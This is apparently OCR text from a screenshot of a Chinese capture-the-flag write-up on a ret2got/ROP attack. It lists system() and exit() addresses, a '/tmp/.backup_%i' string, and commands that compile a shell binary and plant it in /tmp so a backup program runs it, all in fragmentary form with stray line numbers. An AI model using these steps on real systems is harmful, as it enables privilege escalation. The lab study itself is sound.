
ret2got
开了ASLR,可以利用自身的system和tmp字符串，构造rop
cat /proc/sys/kernel/randomize_va_space
1
2
2
3
0x080486a0 system()
4
0x080486c0 exit()
5
0x08049ed5 /tmp/.backup_%i (the argument for syst
6
7
gcc shell.c -o shell
8
cp shell /tmp/.backup_%i && chmod +x /tmp/.backup
9
10
/usr/local/bin/backup qq 45fac180e9eee72f4fd2d938
11
我们可以在tmp下写文件，那就可以将其作为system的参数: